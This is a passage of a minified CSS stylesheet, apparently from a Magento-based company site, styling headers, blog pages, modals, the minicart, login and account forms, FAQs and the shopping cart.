0/0.1);border-bottom:0;margin-bottom:30px}.cms-index-index .page-header{margin-bottom:0}.blog-blog-view .page-header,.blog-blog-category .page-header,.blog-blog-index .page-header,.technologies-technologies-index .page-header,.contactus-contactus-index .page-header,.portfolio-portfolio-index .page-header,.aboutus-aboutus-index .page-header,.career-career-index .page-header{margin-bottom:0}.page-header.is-sticky{background:var(--primary-color)}.message.info{font-size:1rem}.cms-index-index .page.messages{width:90%;margin:0 auto;position:fixed;box-shadow:0 0 8px rgba(0,0,0,.2);bottom:30px;z-index:999;left:50%;transform:translateX(-50%)}.cms-index-index .page.messages .message.error{margin:0;padding:12px 20px;display:block;font-size:1rem;background:#fae5e5;color:#e02b27;position:relative}.cms-index-index .page.messages .message.success{margin:0;padding:12px 20px;display:block;font-size:1rem;background:#e5efe5;color:#006400;position:relative}.cms-index-index .page.messages .message.warning{margin:0;padding:12px 20px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;position:relative}.cms-index-index .page.messages .message.notice{margin:0;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;position:relative}.is-sticky{position:fixed;top:0;left:0;right:0;width:100%;background:#034fa6;box-shadow:0 0 8px rgba(0,0,0,.2);animation:stickyHeader .5s forwards}@keyframes stickyHeader{0%{clip-path:inset(0 0 100%)}50%{clip-path:inset(0)}100%{clip-path:unset}}.review-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.principle-content p{margin-bottom:10px}.principle-content p{z-index:1}@media (max-width:640px){.principle-image>span{width:50px !important;height:50px !important}}.about-us-background>img{width:100%}.short-discription ul li{padding-left:30px;margin-bottom:15px;position:relative;word-break:break-word;list-style:none}.short-discription ul li .arrow-icon{position:absolute;top:2px;left:0}.blog-details .blog_content pre{font-family:inherit}.blogdetail_item ul{list-style:disc}.blogdetail_item ol{padding-left:25px;list-style-type:decimal}.blog-details ::-webkit-scrollbar{width:14px;height:14px;background-color:#eaeaea}.blog-details ::-webkit-scrollbar-thumb{border-radius:5px;background-color:#313131;border:2px solid #eaeaea}.blog-details ::-webkit-scrollbar-track{background-color:#eaeaea;border:2px solid #eaeaea}.blogcontent-link:after{position:absolute;content:"";top:8px;left:-3px;background:#d9d9d9;width:7px;height:7px;border-radius:100%}.blogcontent-link:hover:after{background:#24263b;transition:all .3s ease-in-out}.blogcontent-active:after{position:absolute;content:"";top:4px;left:-6px;background:#24263b;width:14px;height:14px;border-radius:100%}.blogcontent-active:before{position:absolute;content:"";top:6px;left:-4px;background:url("../images/blogsub/check-solid.svg") no-repeat;width:10px;height:10px;z-index:20}.blogdetail .section-title{margin-bottom:20px}.checkbox label{position:relative}.checkbox input[type=checkbox]{opacity:0;cursor:pointer;height:0;width:0}.checkbox label:before{content:"";cursor:pointer;position:absolute;top:2px;left:0;height:15px;width:15px;border:1px solid #575757;border-radius:2px;background:#fff}.checkbox input:checked+label:before{background-color:#575757}.checkbox label:after{content:"";cursor:pointer;position:absolute;display:none;left:5px;top:3px;width:4.5px;height:10px;border:solid #fff;border-width:0 1.5px 1.5px 0;transform:rotate(45deg)}.checkbox input:checked+label:after{display:block}.radio label{position:relative}.radio input[type=radio]{position:absolute;opacity:0;cursor:pointer}.radio label:before{content:"";cursor:pointer;position:absolute;top:0;left:0;height:18px;width:18px;border:1px solid #575757;border-radius:50%}.radio input:checked+label:before{background-color:#575757}.radio label:after{content:"";cursor:pointer;position:absolute;display:none;top:5px;left:5px;width:8px;height:8px;border-radius:50%;background:#fff;box-shadow:0px 0px 5px 0px rgba(0,0,0,.5)}.radio input:checked+label:after{display:block}.contact-icon svg{width:30px;height:30px}@media (max-width:640px){.contact-icon svg{width:20px;height:20px}}.phonenumber:focus-visible{outline:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.hire-step .steps:last-child .step-image:after{display:none}.flag_item img{width:100%;max-width:25px !important;min-width:26px;min-height:19px;max-height:19px}.flag_item>span{font-size:15px;line-height:17px}.flag_item{display:flex;align-items:center;justify-content:center;gap:8px}.flag_item>span+span{font-size:15px;line-height:17px}.skill-list ul li,.section-content ul li{padding-left:35px;padding-bottom:15px;list-style:none;position:relative}.skill-list ul li:before,.section-content ul li:before{content:url("../images/services/check_list.png");position:absolute;top:0;left:0}.portfolio:before{pointer-events:none;position:absolute;content:"";height:0;width:0;bottom:0;right:0;background:#fff;background:linear-gradient(315deg,#fff 45%,#f0f5ff 50%,#cfcfcf 56%,#fff 80%);box-shadow:-1px -1px 1px rgba(0,0,0,.1);transition-duration:.3s}.portfolio:hover{transform:translateY(0)}.portfolio:hover:before{width:50px;height:50px;z-index:10}.portfolio-items .portfolio-item:nth-child(odd) .portfolio-banner-img{margin-left:-90px}.portfolio-items .portfolio-item:nth-child(even) .portfolio-banner-img{margin-right:-90px}.portfolio-item .portfolio-item-detail{box-shadow:-10px 20px 40px 0px rgba(0,0,0,.08)}.portfolio-detail-description p{margin-bottom:15px}.devlopment-service:nth-child(even){border-right:none}.devlopment-service:nth-child(1){padding-top:0;padding-bottom:30px}.devlopment-service:nth-child(2){padding-top:0;padding-bottom:30px}.devlopment-service:nth-child(even) .title{flex-direction:row-reverse;justify-content:space-between;margin-left:32px;margin-right:6px}.devlopment-service:nth-child(even) .detail{padding-left:32px;padding-right:86px}@media (max-width:1024px){.devlopment-service:nth-child(even) .title{flex-direction:unset;justify-content:unset;margin-left:6px;margin-right:unset}.devlopment-service:nth-child(even) .detail{padding-left:86px;padding-right:30px}.devlopment-service:nth-child(2){padding-top:30px;padding-bottom:30px}}@media (max-width:640px){.devlopment-service:nth-child(even) .detail{padding-left:60px;padding-right:0}.close.cursor-pointer svg{width:20px;height:20px}.devlopment-service:nth-child(even) .title{flex-direction:unset;justify-content:unset;margin-left:15px}}.services-tech svg{min-width:21px;min-height:21px}.service-list ul li{padding-left:30px;margin-bottom:15px;position:relative;list-style:none}.service-list ul li:before{content:url("../images/services/service_item.svg");position:absolute;top:2px;left:0}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0;z-index:899}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:"";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;background:url(../images/icons/x-close.svg) no-repeat center center;width:24px;height:24px;background-size:cover}.modal-slide{left:44px;z-index:900}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide .action-close{margin:10px;padding:0}.modal-slide .action-close:before{color:#24263b}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.modal-popup{z-index:900;left:0;overflow-y:auto;pointer-events:none}.modal-popup._inner-scroll{overflow-y:visible}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1rem;padding-top:2.5rem;background:#f4f4f4;border:1px solid #e1e1e1}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .action-close{padding:15px}.job-detail{grid-template-columns:max-content max-content}.job-card-icon img{width:50px !important;height:50px !important}.job-offer{box-shadow:10px 10px 25px rgba(0,0,0,.08),inset -10px 10px 25px #fff}.job:nth-child(4n+1) .job-card-img svg path{fill:#f87244}.job:nth-child(4n+2) .job-card-img svg path{fill:#bb51ff}.job:nth-child(4n+3) .job-card-img svg path{fill:#21a5ce}.job:nth-child(4n+4) .job-card-img svg path{fill:#fed03a}@media (max-width:640px){.job-card-icon img{width:35px !important;height:35px !important}.close.cursor-pointer svg{width:20px;height:20px}}@media (max-width:440px){.job-card-box{padding-left:20px;min-height:auto}.job-card-img{display:none}.card-title{margin-left:60px;margin-top:10px}.job-detail{margin-bottom:15px}.job-card-icon{display:flex;align-items:center;justify-content:center;width:50px;height:50px;padding:5px;border-radius:50%}.job:nth-child(4n+1) .job-card-icon{background:#f87244}.job:nth-child(4n+2) .job-card-icon{background:#bb51ff}.job:nth-child(4n+3) .job-card-icon{background:#21a5ce}.job:nth-child(4n+4) .job-card-icon{background:#fed03a}}.technologies svg{height:90px;filter:drop-shadow(-4px 4px 2px rgba(0,0,0,.2))}.group:hover .technologies svg path{transition-property:all;transition-duration:.3s}.footer-list ul li{display:inline-block;padding-right:30px}.bottom-image img{width:100%;height:100%}.page-review-content{background:linear-gradient(90deg,#fff 43.07%,rgba(255,255,255,.04) 100%)}.page-review-content .review-content p{display:unset;-webkit-line-clamp:unset;-webkit-box-orient:unset;overflow:unset;-o-text-overflow:unset;text-overflow:unset}.review-star .star-icon span svg path{fill:#ffbf1b}.page-not-found .page-footer{display:none}.page-title-wrapper .page-title{font-weight:600;font-size:34px;line-height:1.2;margin:0 0 30px}.page-footer{padding-bottom:0;background:#fff}.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:before{display:none}.top-menu-wrapper>.header.links{display:flex;line-height:1;color:#fff}.top-menu-wrapper>.header.links li{margin-bottom:0}.top-menu-wrapper>.header.links>li .label{display:none}.top-menu-wrapper .header.links .customer-welcome+.authorization-link{display:none}.header.links .customer-name{display:flex}.header.links .customer-name .action span{display:none}.customer-welcome .action.switch{border:0}.customer-welcome .action.switch:hover{background:0 0}.customer-welcome .action.switch:after,.customer-welcome.active .action.switch:after{display:none}.header.links .customer-menu{display:none}.header.links .customer-welcome.active .customer-menu{display:block}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbd6f7;margin-top:4px;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 0 8px rgba(0,0,0,.2);min-width:175px;z-index:1000}.customer-welcome.active ul{display:block}.top-menu-wrapper .header.links .customer-welcome li .label{display:block}.top-menu-wrapper .header.links .customer-welcome li svg{display:none}.top-menu-wrapper .header.links .customer-welcome .header.links{margin:5px -4px 0 0}.customer-welcome ul li:hover{background:#f4f4f4}.customer-welcome{display:inline-block;position:relative}.customer-welcome li a{color:#24263b;padding:8px 15px;display:block;line-height:1.4}.customer-welcome li a:visited{color:#24263b}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:"";display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:before{right:10px;top:-12px}.skip.contentarea{display:none}.block-search{z-index:4;position:relative}.block-search .label svg path{fill:#fff}.block-search .block-title{display:none}.block-search .nested{display:none}.block-search #search{font-size:16px;line-height:1.42857143;padding:0 45px 0 15px;vertical-align:baseline;width:100%;box-sizing:border-box;background:#fff;box-shadow:0px 3px 6px 0px rgba(0,0,0,.05)}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #bbd6f7;border-radius:3px}.search-autocomplete ul li{border-top:1px solid #bbd6f7;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li .amount{color:#24263b;position:absolute;right:7px;top:5px}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nav-toggle:before{display:none}.minicart-wrapper{display:inline-block;position:relative;line-height:10px;color:#fff}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty{height:18px;font-size:12px;line-height:18px;border-radius:50%;display:inline-block;min-width:18px;overflow:hidden;padding:0;text-align:center;white-space:normal;background:0 0;position:absolute;left:15px;top:-5px;background:#fff;color:var(--primary-color)}.minicart-wrapper .action.showcart .counter-number{text-shadow:none}.minicart-wrapper:before,.minicart-wrapper:after{display:none}.minicart-wrapper .block-minicart{display:none;padding:0;max-height:90vh;overflow:auto;border-color:#e5e7eb;margin-top:0;right:0;line-height:24px}.minicart-wrapper.active .block-minicart{display:block}.block-minicart .product-image-container{display:inline-block;max-width:100%}.block-minicart .product.actions .action span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-minicart .product.actions .action{color:#24263b}.block-minicart .product.actions .action:hover{color:#24263b}.block-minicart .product.actions .action svg{width:20px;height:20px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{display:none}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:10px}.minicart-wrapper .product .actions{float:none;margin:0}.block-minicart .product.options .toggle{cursor:pointer;padding:0}.block-minicart .product.options .toggle:after{content:"";background:url(../images/icons/chevron-down.svg) no-repeat center center;background-size:cover;width:18px;height:18px;display:inline-block;vertical-align:top;margin:3px 0 0 5px}.block-minicart .product.options.active .toggle:after{transform:rotate(180deg)}.block-minicart dl.product.options.list{display:inline-block;vertical-align:top}.block-minicart .product-item{font-size:1rem}.minicart-items .product-item-details .options.list dt{clear:left;float:left;margin:0 10px 5px 0}.minicart-items .product-item-details .options.list dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.minicart-items .price-wrapper .price{font-size:18px;font-weight:600}.minicart-items .product-item-details{padding-left:15px}.minicart-items .product-item-name{display:block}.minicart-items .product-item-name a{color:#24263b}.minicart-items .product-item-name a:hover{color:#24263b;text-decoration:none}.minicart-wrapper .action.close{top:10px;right:10px;width:24px;height:24px}.minicart-wrapper .action.close:before{display:none}.minicart-wrapper .block-minicart .block-title{display:block}.block-minicart .subtitle.empty{padding:30px 0}.block-minicart .subtitle.empty,.modal-content .fieldset.login .mage-error,#coupon_code-error{font-size:16px;margin-bottom:0;font-weight:500}.block-minicart .subtotal{display:flex;align-items:center;justify-content:space-between;padding:15px;margin:0;background:#f4f4f4}.block-minicart .subtotal .label,.block-minicart .subtotal .price{font-weight:600;font-size:20px}.block-minicart .amount .price-wrapper:first-child .price{font-weight:600;font-size:20px}.block-minicart .minicart-items-wrapper{overflow-x:auto;height:auto !important;border:0;margin:0;padding:10px 15px}.minicart-items .product-item:not(:first-child){border-top:1px solid #e1e1e1}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item{padding:20px 0}.minicart-items .update-cart-item{font-size:14px;margin-left:0}.minicart-actions a{color:#24263b}.minicart-actions a:hover,.cart.table-wrapper .product-item-name a:hover{color:#24263b;text-decoration:none}.minicart-items .item-qty{border-color:#1b1b1b;font-size:14px;height:32px;padding:0 9px;box-sizing:border-box}.modal-slide.minicart-slide-modal{left:10%}.block.block-minicart{margin:0}.modal-slide.minicart-slide-modal .modal-header,.modal-slide.minicart-slide-modal .modal-content,.modal-slide.minicart-slide-modal .modal-footer{padding:0}.minicart-slide-modal .block-content #btn-minicart-close{display:none}.minicart-slide-modal .block-content .minicart-items-wrapper{border:none;height:calc(100vh - 255px) !important}.action.primary,.action-primary,.action.action-login.secondary,.form-cart .cart.main.actions .action.update,.cart-discount .actions-toolbar .action.primary{cursor:pointer;display:inline-block;box-shadow:inset 0 0 0 40px var(--primary-color);border:1px solid var(--primary-color);background:0 0;color:#fff;font-weight:500;font-size:1rem;font-family:"Montserrat",sans-serif;padding:7px 15px;border-radius:4px;transition:all .5s ease-in-out}.cart-discount .actions-toolbar .action.primary{box-shadow:inset 0 0 0 40px var(--primary-color) !important;border:1px solid var(--primary-color);border-radius:unset}.cart-discount .actions-toolbar .action.primary:hover{box-shadow:inset 0 0 0 0 !important;border:1px solid var(--primary-color);background:0 0;color:var(--primary-color)}.action.primary:hover,.action-primary:hover{box-shadow:inset 0 0 0 0;color:var(--primary-color);background:0 0}.box-section{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:40px;grid-row-gap:20px;transition:all .8s}.box-title{align-items:center}.slick-list{display:flex}.slick-track{display:flex}.slick-slide>div{height:100%}.ai-slider .slick-list{margin:0}.ai-slider .slick-slide{margin:0 30px 0 0}.partner-border{border-left:40px solid #d7e9ff}.block.newsletter{margin:0}.block.newsletter .title{font-size:1.25rem;line-height:1.75rem;font-weight:600;margin-bottom:20px;display:block}.block.newsletter .title strong,.toolbar-amount .toolbar-number{font-weight:600}.block.newsletter .control .label{display:none}.block.newsletter .control label{display:inline-block;width:100%}.block.newsletter #newsletter{margin:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;padding-right:60px;font-size:16px;height:40px;border-radius:0;line-height:24px}.block.newsletter .action.subscribe{background:0 0;box-shadow:unset;border-radius:unset;border:0;color:#24263b;display:flex;align-items:center;padding:10px}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:hover{background:0 0;border:0;color:#24263b}.block.newsletter .action.subscribe span{display:none}.block.newsletter .action.subscribe:before{content:"";height:20px;width:1px;background:#dfeeff;display:inline-block;margin-right:10px}.block.newsletter #newsletter-error{color:#e02b27;font-size:14px !important;margin-top:5px}.block.newsletter .field .control:before{display:none}.blogs-item strong{font-weight:600}#maincontent.page-main{width:100%;padding-left:1rem;padding-right:1rem;margin:0 auto}[data-content-type=row][data-appearance=contained]{max-width:1470px}[data-content-type=row][data-appearance=contained] [data-element=inner]{padding:0 !important}.block.block-customer-login .block-title,.block.block-new-customer .block-title,.fieldset.create.info .legend,.fieldset.create.account .legend,.block-faq-group .block-title{border-bottom:1px solid #e1e1e1}.login-container{margin:35px 0}.login-container .fieldset .field .control{width:100%}.login-container .block-customer-login,.login-container .block-new-customer{margin-bottom:0;padding:25px;background:#f4f4f4;border-radius:5px;min-height:480px}input[type=checkbox]{accent-color:var(--primary-color)}.block.block-customer-login .input-text,.form-create-account .control input,.password.forget input,#form-validate.form.password.reset input:not(input[type=checkbox]),.product-options-wrapper .input-text.product-custom-option,.product-options-wrapper .admin__control-select,#faq-search-form #faq_search,.fieldset.estimate .field .input-text,.fieldset.estimate .field select,.fieldset.coupon .field .input-text#coupon_code,.form-edit-account .fieldset .field .input-text,.form-address-edit .fieldset .field .input-text,.form-address-edit .field select,#hireForm .hire-dev-text{box-sizing:border-box;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;border-radius:1px;margin-top:5px;font-weight:500;padding:0 15px;height:40px;border:1px solid #e1e1e1}.action.remind:hover{text-decoration:none;color:#000}.actions-toolbar>.primary,.actions-toolbar>.secondary,.table-order-items.data.table tfoot tr td{text-align:center}.actions-toolbar .action.primary,.product-item-info .action.tocart.primary,.actions .action.primary.tocart#product-addtocart-button,.block-content .form-login .action.action-login.secondary,.form-cart .cart.main.actions .action.update,.cart-summary .checkout-methods-items .action.primary.checkout{position:relative;overflow:hidden}.actions-toolbar .action.primary span,.action.tocart.primary span,.actions .action.primary.tocart#product-addtocart-button span,.block-content .form-login .action.action-login.secondary span,.form-cart .cart.main.actions .action.update span,.cart-summary .checkout-methods-items .action.primary.checkout span{z-index:10;position:relative}.action.primary:focus,.action.primary:active{background:0 0;border:1px solid var(--primary-color);color:var(--primary-color);box-shadow:unset}#login-form .label span,#form-validate .field .label span{font-weight:400}.login-container .block .block-title{font-size:1.3rem}.form.account.form-create-account{margin:30px 0;flex-wrap:wrap;width:100%;display:flex;justify-content:space-between}.fieldset.create .legend span{font-size:20px;font-weight:600}.fieldset.create.info{background:#f4f4f4;border-radius:5px;padding:25px;margin-bottom:45px;width:45%}.fieldset.create.account{background:#f4f4f4;border-radius:5px;padding:25px;margin-bottom:45px;width:45%}.form-create-account .fieldset.create.account:after,.login-container .fieldset:after,.form.password.forget .fieldset:after{margin-top:25px;font-size:16px;font-weight:500}.field.choice .field-tooltip-content{background:#fff;border:1px solid;border-radius:5px}form.password.forget,#form-validate.form.password.reset{margin:30px auto 0px;padding:20px;background:#f4f4f4;border-radius:5px}.control.captcha-image{margin-top:30px}button[title="Reload captcha"]{padding:6px 26px 6px 9px;background-color:#6e6e6e;color:#fff;font-weight:700;margin-top:10px}.password-strength-meter{height:auto;margin-top:5px}.category-description strong{font-weight:600}.category-description h1,.category-description h2,.category-description h3,.category-description h4,.category-description h5,.category-description h6{margin-bottom:15px}.category-description p{margin-bottom:10px}.filter-options .filter-options-item{border-bottom:1px solid #bbd6f7;padding-bottom:10px}.filter-options-title{padding:10px 40px 0 0}.block.block-wishlist .block-title strong{font-size:16px;font-weight:600}.filter-value{margin-left:5px;font-size:15px;color:#000}.block.filter.active .filter-options{padding:12px}.filter.active .filter-title{border-bottom:none}.page-layout-1column .toolbar-products{position:unset}.page-products .sorter{position:unset}.page-products .columns{padding-top:0}.page-layout-1column.page-with-filter .column.main{padding-top:0}.page-with-filter .toolbar-amount{font-weight:500}.toolbar select{background-color:#fff;box-shadow:none;padding-left:5px;height:40px;min-width:60px}.page-products.page-layout-1column .products-grid .product-item{width:100%;margin:0;padding:0;display:flex}.products-grid .product-item-info,.page-products .product-item-info{width:100%}.products-grid .product-item-info .product-reviews-summary .reviews-actions{display:none}.products-grid .product-item-info .product-reviews-summary .rating-summary{margin:0}.products-grid .product-item-info .product-item-photo,.page-products .product-item-info .product-item-photo{width:100%}.products-grid .product-item-info .product-image-container,.page-products .product-item-info .product-image-container{width:100% !important;display:block}.product-item .product-item-name{margin:0 0 15px}.product-item .product-item-name a{font-weight:500}.product-item .product-item-name a:hover{text-decoration:none}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{border:0;box-shadow:0px 6px 12px 0px rgba(0,0,0,.06);margin:0;padding:0}.product-item .product-reviews-summary .reviews-actions{font-size:16px;font-weight:400}.product-item .product-reviews-summary .reviews-actions a:hover{text-decoration:none}.product-item .rating-summary .rating-result:before,.product-item .rating-summary .rating-result>span:before{font-size:20px;height:20px}.product-item .price-box{margin:10px 0 15px}.product-item .price-box .price{font-size:24px;font-weight:600}.products-grid .product-item-inner{display:block;all:unset}.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{all:unset}.page-layout-1column .column.main{padding-bottom:0}.message.global.cookie{box-shadow:20px 0px 25px -5px rgb(0 0 0/0.1),8px 1px 10px -6px rgb(0 0 0/0.1);background:#fff;color:#24263b;font-size:1rem;padding:12px 20px 2px 25px;display:block;bottom:0;left:0;position:fixed;right:0;z-index:50}.message.global.cookie .content{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.message.global.cookie p{margin-bottom:10px}.message.global.cookie p strong{display:block;font-weight:600}.message.global.cookie a{color:#24263b;text-decoration:underline}.message.global.cookie a:hover{color:#24263b;text-decoration:none}.message.global.cookie .actions{margin:0 0 10px}.pages .item{font-size:1rem;line-height:2rem}.pages .action{background:0 0;border:1px solid #e1e1e1;box-shadow:none}.pages .action:hover{background:var(--primary-color);color:#fff}.pages .action:active{color:var(--primary-color)}.pages .action.previous:visited:before,.pages .action.next:visited:before,.pages .action.previous:before,.pages .action.next:before{color:#24263b}.pages .action.previous:hover:before,.pages .action.next:hover:before{color:#fff}.pages a.page:active,.pages a.page:visited,.pages a.page{color:#24263b}.pages strong.page{color:#24263b;font-size:1rem;line-height:2rem;background:#f7f7f7;padding:0 12px}.organisation-list ul{list-style-type:none !important;font-size:16px;line-height:24px}@media (max-width:512px){.organisation-list ul{font-size:14px;line-height:22px}}.organisation-list ul li{position:relative;padding-left:30px;margin-bottom:15px}.organisation-list ul li:before{content:url(../images/services/check_list.png);position:absolute;top:4%;left:0}.organisation-list .skill-list ul li{margin-bottom:0}.hire-dev-list ul{font-weight:500;font-size:17px}.scaleoverlay:hover .overlay{width:100%}#faq-accordion .faq-item .faq-section svg,.faqs .faq .faq-section svg{transform:rotate(-90deg)}#faq-accordion .faq-item.active .faq-section svg,.faqs .faq .faq-section.active svg{transform:rotate(0deg)}.faqs-content-box.faq.active .faqs-head svg{transform:rotate(0deg)}#faq-accordion .faq-item .faq-section svg,.faqs .faq .faq-section.active svg{transition:all .3s ease}#faq-accordion .faq-item:not(.active) .faq-section,.faqs .faq .faq-section:not(.active),.cart-discount{border-bottom:none}#limiter.limiter-options{margin:0 5px 0 7px;width:55px;border-radius:5px;border:1px solid #e1e1e1;padding:4px 5px 1px}#faq-search-form #faq_search{font-size:16px;font-weight:400;margin-top:0;width:100%}.pager .limiter{text-align:end}.faqhelpful button,.popup-authentication .fieldset{margin-bottom:0 !important}.faq-no-items{font-size:16px;padding-left:20px}.btn input[type=radio][name=question]{accent-color:var(--primary-color)}.modal-content .block-authentication .block-title strong,.modal-content .block-authentication .block-content p{font-weight:500}.modal-content .block-authentication .block-title{font-size:1.4rem;padding-bottom:12px;margin-bottom:15px;margin-top:10px}.popup-authentication .block-authentication{border-top:1px dashed #bbd6f7}.block-authentication .block[class]{margin:0}.popup-authentication .block[class]+.block{margin-top:40px;padding-top:40px;position:relative;border-left:1px dashed #bbd6f7}.modal-content .block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;border-radius:50%;content:attr(data-label);display:inline-block;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;color:#24263b;font-weight:500;border:1px solid #e1e1e1;font-size:14px;background:#f9f9f9}.modal-content .block-authentication .action.action-register,.block-content .form-login .action.action-login.secondary{font-size:18px;padding:5px 15px;line-height:1.45;width:100%}.block-content .form-login .action.action-login.secondary:hover{box-shadow:inset 0 0 0 0;color:var(--primary-color)}.modal-content .block-authentication .block[class] ul{list-style:auto;padding-left:0;list-style-position:inside;margin-top:15px;font-size:16px}.modal-content .block-authentication .block[class] ul li{margin-top:0;margin-bottom:1rem}.modal-content .block-authentication .block-content p{padding-top:10px}.modal-content .block-authentication .actions-toolbar .secondary{padding-top:5px}.popup-authentication .fieldset{gap:20px}.popup-authentication .block-content .field.email.required,.popup-authentication .block-content .field.password.required{margin-bottom:10px}.cart.table-wrapper #shopping-cart-table thead .col.price,.cart.table-wrapper #shopping-cart-table thead .col.qty,.cart.table-wrapper #shopping-cart-table thead .col.subtotal,.cart.table-wrapper #shopping-cart-table thead .col.item{text-align:center;text-transform:uppercase}.cart.table-wrapper #shopping-cart-table .item-info .product-item-details,.cart.table-wrapper #shopping-cart-table .item-info .col.price,.cart.table-wrapper #shopping-cart-table .item-info .col.qty,.cart.table-wrapper #shopping-cart-table .item-info .col.subtotal{vertical-align:middle}.cart.table-wrapper #shopping-cart-table .col.price{display:none}.cart.table-wrapper #shopping-cart-table .item-info .col.price,.cart.table-wrapper #shopping-cart-table .item-info .col.qty,.cart.table-wrapper #shopping-cart-table .item-info .col.subtotal{text-align:center}.cart.table-wrapper #shopping-cart-table .item-info .product-item-details{padding-bottom:0}.cart.table-wrapper .product-item-name{font-size:24px;font-weight:600;line-height:25px}.cart.table-wrapper .item-options dt:after{content:" : "}.cart.table-wrapper .item-options dt{font-weight:600}.cart.table-wrapper .col.qty .input-text{border:1px solid #bbd6f7;font-size:16px}.cart.table-wrapper tbody.cart,.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #e1e1e1 !important}.cart.table-wrapper .actions-toolbar{min-height:35px;padding-bottom:0}.cart.table-wrapper .actions-toolbar .action-delete:hover:before{color:red}.price-excluding-tax .cart-price span,.cart.table-wrapper .col.qty .input-text,.creditmemo .col.discount .price,.creditmemo .col.total 